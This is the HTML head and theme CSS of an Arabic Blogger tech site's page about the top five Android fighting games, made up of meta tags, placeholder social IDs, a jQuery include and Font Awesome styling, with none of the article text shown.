<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=w700' rel='image_src'/>
<!-- Meta Description -->
<meta content='هل أنت مهتم حقا بألعاب الأندرويد القتالية؟ سنتعرف على الكثير من الألعاب الجديدة التي ستعجبك حتما

' name='description'/>
<meta content='هل أنت مهتم حقا بألعاب الأندرويد القتالية؟ سنتعرف على الكثير من الألعاب الجديدة التي ستعجبك حتما

' property='og:description'/>
<meta content='هل أنت مهتم حقا بألعاب الأندرويد القتالية؟ سنتعرف على الكثير من الألعاب الجديدة التي ستعجبك حتما

' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني,  أفضل 5 ألعاب قتالية للأندرويد ' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/12/Top-5-fighting-games-for-Android.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
